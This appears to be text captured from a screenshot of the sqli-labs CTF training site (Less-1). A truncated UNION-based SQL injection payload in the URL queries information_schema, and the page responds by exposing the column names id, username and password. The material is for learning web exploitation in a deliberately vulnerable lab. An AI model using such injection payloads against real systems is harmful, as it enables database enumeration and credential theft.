 CTFHub
不安全 http://sqli-labs:8989/Less-1/?id=-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1